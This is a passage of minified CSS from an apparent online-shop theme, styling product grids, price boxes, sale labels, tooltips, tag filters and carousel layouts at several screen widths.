0;}.text-wrapper {margin-bottom: 50px;}@media screen and (max-width: 991px) {.text-wrapper {margin-bottom: 30px;}}.text-lg p {font-size: 16.99995px;font-weight: bold;color: #333745;}.text-lg p:first-child:first-letter {display: inline-block;font-size: 2.411em;line-height: 0.658em;vertical-align: top;text-transform: uppercase;color: #f82e56;}.marker {background: #f82e56;color: #ffffff;padding: 0 0.2em;}.underline {text-decoration: underline;}.underline:hover {text-decoration: none;}ul.marker-list {margin: 0;padding: 0;list-style: none;}ul.marker-list li, ul.marker-list li a {color: #333745;}ul.marker-list li a {display: inline-block;position: relative;padding: 5px 0 5px 12px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:before {content: '';display: block;position: absolute;left: 0;top: 12px;height: 4px;width: 4px;background-color: #e4e4e4;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:hover {color: #f82e56;text-decoration: none;}ul.marker-list li {font-size: 16px;line-height: 20px;}ul.marker-list li a:hover {padding-left: 20px;margin-right: -8px;}ul.marker-list li a:hover:before {top: 12px;width: 10px;height: 4px;background-color: #f82e56;}ul.simple-list {margin: 0;padding: 0;list-style: none;}ul.simple-list li a {color: #f82e56;}ul.simple-list li {position: relative;padding: 5px 0;font-size: 16px;line-height: 20px;color: #333745;}ul.simple-list i.icon {display: inline-block;vertical-align: inherit;font-size: 13px;color: #f82e56;margin: 0 10px 0 0;}ul.marker-simple-list {padding: 10px 0 20px;margin: 0;list-style: none;}ul.marker-simple-list li a {color: #f82e56;}ul.marker-simple-list li {position: relative;padding: 0 0 7px 0;font-size: 17px;line-height: 20px;color: #333745;}ul.marker-simple-list li:before {margin-right: 9px;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e951";color: #f82e56;}@media screen and (min-width: 480px) {.two-columns, .three-columns {display: table-cell;}.two-columns li, .three-columns li {margin-right: 30px;}.two-columns {columns: 2;-webkit-columns: 2;-moz-columns: 2;}.three-columns {columns: 3;-webkit-columns: 3;-moz-columns: 3;}}.blockquote {background: #ffffff;border-left: 4px solid #f82e56;padding: 20px 30px;font-size: 17px;line-height: 26px;font-style: italic;}.info-block {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.info-block {margin-bottom: 30px;}}.info-block p:last-child {margin-bottom: 0;}.info-block:after, .info-block:before {content: '';display: block;width: 100%;height: 5px;background: #eeeeee;border-left: 4px solid #f82e56;}.info-block:after {margin-top: 20px;}.info-block:before {margin-bottom: 20px;}.info-block p:first-child:first-letter {display: inline-block;vertical-align: top;padding: 0 5px;margin: 0 4px 0 0;font-weight: 500;text-transform: uppercase;background-color: #f82e56;color: #fff;}ul.social-list-simple {margin: 0;padding: 0;}ul.social-list-simple li {display: inline-block;vertical-align: middle;margin: 0 3px 7px 0;}ul.social-list-simple li a {display: block !important;padding: 0 6px;font-size: 22px;line-height: 35px;color: #333745;text-decoration: none;}ul.social-list-simple li a:hover {color: #f82e56;}ul.social-list-simple.small li {margin: 2px 2px 2px 0;}ul.social-list-simple.small li a {display: block !important;padding: 0 6px;font-size: 17px;line-height: 25px;}ul.tags {margin: 0;padding: 0;}ul.tags li {display: inline-block;margin: 0 3px 7px 0;}ul.tags li a {display: block;text-decoration: none;}ul.tags li span.value {display: inline-block;}ul.tags li span.value span, ul.tags li span.value a {position: relative;display: inline-block;z-index: 1;}ul.tags li span.value span:before, ul.tags li span.value a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}ul.tags li span.value:hover span:before, ul.tags li span.value:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span, ul.tags li span.value span:before, ul.tags li span.value a, ul.tags li span.value a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span {display: block;padding: 10px 15px;font-size: 15px;line-height: 17px;background: #333745;color: #ffffff;}ul.tags li span.clear {display: none;}ul.tags li.active span.value span {background: #f82e56;}ul.tags li.active span.clear {display: block;position: relative;text-align: center;text-decoration: none;color: #f82e56;}ul.tags li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}ul.tags li.active span.clear:hover {color: #333745;}@media screen and (max-width: 767px) {ul.tags li span.value span {padding: 5px 10px;font-size: 12px;line-height: 15px;}ul.tags li.active span.clear {padding: 3px 0 0 3px;}}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.videocontainer {height: 100%;width: 100%;overflow: hidden;}.videocontainer video {width: 100% !important;height: auto !important;}[class^="icon-"], [class*=" icon-"] {display: inline-block;font-size: inherit;}.address-block {padding-bottom: 25px;margin-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.address-block.last {padding-bottom: 0;border-bottom: none;}.google-map {width: 100%;height: 470px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.google-map {margin-bottom: 30px;}}@media screen and (max-width: 1199px) {.google-map {width: 100%;height: 370px;}}@media screen and (max-width: 991px) {.google-map {width: 100%;height: 270px;}}.tooltip {font-weight: normal !important;font-size: 12px;line-height: 13px;}body:not(.touch) .sidebar-block .tooltip {position: fixed;}.productStack .tooltip {top: -15px !important;}.tooltip.in {opacity: 1;}.tooltip > .tooltip-inner {background-color: #333745;padding: 3px 5px 5px 5px;}.tooltip.top > .tooltip-arrow, .tooltip.bottom > .tooltip-arrow, .tooltip.right > .tooltip-arrow {border-top-color: #333745;}table.table {margin-bottom: 30px;}.params-row {margin: 0;padding: 0;list-style: none;}.params-row li {min-width: 50px;display: inline-block;text-align: center;}.white-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.white-card {margin-bottom: 30px;}}body.touch .dark-tooltip {display: none !important;}body .page-footer .footer-social, .page-footer .footer-social ul.footer-social, a.sharing .icon-share, .product-item-actions ul.social-list, .product-item.large .social-list a, ul.social-list-simple.small li a, ul.social-list-simple.small li a.icon-facebook-logo, ul.social-list-simple li a, ul.social-list-simple li a.icon-facebook-logo, .product-info-block div.social, .product-info-block div.share-button ul.social-list, .product-info-block div.share-button ul.social-list a, .blog-meta div.share-button ul.social-list, .blog-meta div.share-button ul.social-list a {display: block !important;}.product-info-block div.share-button, .blog-meta div.share-button, .product-item-actions a.sharing .icon-share, body .page-footer .footer-social i.icon.icon-circled {display: inline-block !important;}.products-grid {margin-left: -15px;margin-right: -15px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.products-grid {margin-bottom: 0px;}}.products-grid-wrapper {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid-wrapper {margin-bottom: 30px;}}.products-grid-wrapper.isotope-wrapper {overflow: visible;}.products-grid.products-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid.products-carousel {margin-bottom: 30px;}}.product-vertical-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-vertical-carousel {margin-bottom: 30px;}}.product-action-btn, .product-action-btn:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-action-btn i.icon, .product-action-btn:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-action-btn:hover {color: #fff;background-color: #f82e56;}.product-item-inside {overflow: hidden;position: relative;}.product-item.large {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 30px 0;padding-left: 15px;padding-right: 15px;font-family: 'Raleway', sans-serif;}.product-item.large .product-item-info {display: table;table-layout: fixed;position: relative;overflow: hidden;background-color: #ffffff;width: 100%;}.product-item.large .product-item-photo {position: static;display: table-cell;width: 50%;}.product-item.large .product-item-photo img {width: 100%;}.product-item.large .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;padding: 12px;width: 50%;}.product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.product-item.large .product-item-description {display: none;}.product-item.large .product-item-name {font-size: 16px;line-height: 1.2em;margin-bottom: 10px;font-weight: 700;}.product-item.large .product-item-name a {color: #333745;}.product-item.large .product-item-actions .actions-primary {display: none;}.product-item.large .product-item-actions .actions-primary i.icon {display: none;}.product-item.large .product-item-actions .actions-secondary {position: absolute;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.product-item.large .product-item-actions .actions-secondary a, .product-item.large .product-item-actions .actions-secondary a:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-item.large .product-item-actions .actions-secondary a i.icon, .product-item.large .product-item-actions .actions-secondary a:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-item.large .product-item-actions .actions-secondary a:hover {color: #fff;background-color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a > span {display: none;}.product-item-rating {font-size: 15px;color: #f82e56;}.product-item-rating i.icon {font-size: 12px;margin-right: 2px;}.product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 22px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.product-item-label span {display: table-cell;vertical-align: middle;}.product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.product-item-label.label-sale {right: 0;background-color: #f82e56;color: #ffffff;}.product-item-label.label-sale .text {display: table-cell;}.product-item-label.label-sale .percent {display: none;}.product-variant-2 .product-item-label.label-new {left: auto;right: 0;top: 4px;}.product-variant-2 .product-item-label.label-sale {right: auto;left: 0;top: 4px;}@media screen and (max-width: 991px) {.product-variant-2 .product-item-label.label-new {top: 3px;}.product-variant-2 .product-item-label.label-sale {top: 3px;}}.price-box {margin-bottom: 12px;}.price-box .price, .price-box .special-price {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #f82e56;}.price-box .old-price {padding-right: 5px;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;text-decoration: line-through;}.products-grid .product-item.large:hover .countdown-box {opacity: 0;visibility: hidden;}.products-listview .product-item.large .product-item-photo:hover .countdown-box {opacity: 0;visibility: hidden;}.products-carousel .product-item.large {margin-bottom: 0;}.products-grid.six-in-row .product-item.large {width: 16.66557%;}.products-grid.five-in-row .product-item.large {width: 20%;}.products-grid.four-in-row .product-item.large {width: 25%;}.products-grid.three-in-row .product-item.large {width: 33.33333%;}.products-grid.two-in-row .product-item.large {width: 50%;}.products-grid.one-in-row .product-item.large {width: 100%;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-info, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info {display: block;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-photo, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-details, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details {display: block;width: 100%;}}@media screen and (max-width: 1399px) {.products-grid.six-in-row .product-item.large {width: 33.33333%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 1199px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 991px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 767px) {.products-grid.six-in-row .product-item.large {width: 100%;}.products-grid.five-in-row .product-item.large {width: 100%;}.products-grid.four-in-row .product-item.large {width: 100%;}.products-grid.three-in-row .product-item.large {width: 100%;}.products-grid.two-in-row .product-item.large {width: 100%;}}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 1400px) {.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: auto;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary a, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: none;width: 35px;height: 29px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.five-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 10px;left: 45%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;background: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 45%;padding: 0 0 0 10px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.slick-slide > div > .product-item.large {margin-bottom: 25px;}.slick-slide > div:last-child > .product-item.large {margin-bottom: 0;}.deal-carousel.slick-slider .product-item.large {padding-left: 0;padding-right: 0;}@media screen and (max-width: 991px) and (min-width: 480px) {.deal-carousel {margin: 0 0 25px -15px;width: calc(100% + 15px);}.deal-carousel .product-item.large.slick-slide {margin: 0 0 0 15px;}}.carousel-arrows .slick-prev:before, .carousel-arrows .slick-next:before {font-size: 17px;line-height: 16px;position: absolute;top: 2px;left: 8px;}.carousel-arrows .slick-prev:before {left: 7px;}.products-grid.carousel-negative {margin-left: -30px;margin-right: -30px;}.products-grid.carousel-negative.product-variant-2 {margin-left: -15px;margin-right: -15px;}.products-grid.product-variant-2 .product-item.large {display: block;float: left;margin: 0 -1px 0 0;padding-left: 0;padding-right: 0;border: 1px solid #f0f0f0;}.products-grid.product-variant-2 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-2 .product-item.large .product-item-info {overflow: hidden;}.products-grid.product-variant-2 .product-item.large .product-item-name {position: relative;font-size: 21px;line-height: 1.2em;font-weight: 600;background-color: #f9f9f9;padding: 10px 15px;margin: 0 -15px 12px;max-height: 70px;color: #333745;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.products-grid.product-variant-2 .product-item.large .product-item-name a {display: block;display: -webkit-box;text-decoration: none;max-height: 50px;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;-o-text-overflow: ellipsis;text-overflow: ellipsis;}.products-grid.product-variant-2 .product-item.large .product-item-description {display: block;font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;margin-bottom: 10px;}.products-grid.product-variant-2 .product-item.large .price-box {margin-bottom: 10px;font-family: 'Roboto', sans-serif;text-align: right;}.products-grid.product-variant-2 .product-item.large .price-box .price, .products-grid.product-variant-2 .product-item.large .price-box .special-price {font-size: 21px;}.products-grid.product-variant-2 .product-item.large .price-box .old-price {font-size: 18px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {position: absolute;bottom: 0;right: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;position: absolute;background-color: #333745;right: 0;bottom: 0 !important;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button {width: 44px;height: 29px;border: 0;padding: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:hover, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {color: #fff;background-color: #f82e56;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn span, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon {display: block;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 44px;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;}.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 4px;}.products-grid.product-variant-2 .product-item.large:after {content: "";position: absolute;z-index: 1;width: calc(100% + 2px);height: 5px;left: -1px;top: -1px;background-color: #333745;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-details .product-item-actions .actions-primary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-details .product-item-actions .actions-primary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-photo .product-item-actions .actions-secondary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-photo .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #f82e56;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 3px;}.products-grid.product-variant-2 .product-item.large:after {height: 4px;}.products-grid.product-variant-2 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-2 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-name {max-height: 60px;font-size: 18px;line-height: 22px;padding: 5px 12px;}.products-grid.product-variant-2 .product-item.large .product-item-name a {max-height: 50px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {bottom: 8px;right: 46px;height: auto;background-color: transparent;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button {color: #333745;opacity: 0.5;display: inline-block;padding: 0;width: 46px;height: 35px;padding: 5px 0;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary {position: absolute;z-index: 1;background: transparent;left: auto;right: 0;bottom: 8px;display: inline-block;padding: 0;height: auto;-webkit-transform: none;-ms-transform: none;transform: none;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn {color: #333745;opacity: 0.5;width: 46px;height: 35px;border: 0;background: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button > span, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn > span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn i.icon {display: block;font-size: 23px;line-height: 35px;margin-right: 0;}}.products-grid.product-variant-3 {margin-bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.product-variant-3 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-3 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 5px 10px 10px;overflow: visible;}.products-grid.product-variant-3 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-name {position: relative;font-family: 'Roboto', sans-serif;font-size: 18px;line-height: 1.2em;font-weight: 500;padding: 0;margin: 15px 0 10px;}.products-grid.product-variant-3 .product-item.large .price-box {float: left;margin-bottom: 0;font-family: 'Roboto', sans-serif;text-align: left;}.products-grid.product-variant-3 .product-item.large .price-box .price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 20px;}.products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary {display: block;float: right;margin-top: -3px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn {width: 35px;height: 28px;padding: 0;font-size: 22px;line-height: 28px;text-align: center;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn span {display: none;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn i.icon {display: block;margin: 0;font-size: 18px;line-height: 26px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {bottom: 0;right: 0;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: block;}.products-grid.product-variant-3 .product-item.large .product-item-photo .actions-primary {display: none;}.products-grid.product-variant-3 .product-item.large .color-swatch {position: absolute;top: -30px;left: 0;z-index: 100;background: #fff;padding: 5px 10px;margin: 0;}.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 14px;}.products-grid.product-variant-3 .product-item.large .product-item-label {height: 35px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-new {top: 12px;left: 12px;}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (min-width: 768px) {.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {width: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after {left: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {right: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {height: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after {top: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-sale, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-new, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-new {top: 12px;left: 12px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row 